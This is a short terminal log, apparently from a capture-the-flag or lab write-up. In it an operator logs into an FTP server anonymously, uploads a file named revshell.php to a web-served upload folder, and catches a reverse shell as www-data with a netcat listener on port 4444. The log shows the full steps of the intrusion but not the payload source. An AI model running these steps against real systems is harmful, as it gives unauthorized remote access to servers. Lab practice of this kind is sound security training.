 ❯ ftp $IPTARGET
Connected to 172.17.0.2.
220 (vsFTPd 3.0.5)
Name (172.17.0.2:propus): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd upload
250 Directory successfully changed.
ftp> put revshell.php
local: revshell.php remote: revshell.php
229 Entering Extended Passive Mode (|||46338|)
150 Ok to send data.
100% |******************************************************************************************************************************************| 74 1.08 MiB/s 00:00 ETA
226 Transfer complete.
74 bytes sent in 00:00 (53.45 KiB/s)
ftp> exit
221 Goodbye.
❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 52360
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@995f674ea569:/var/www/html/upload$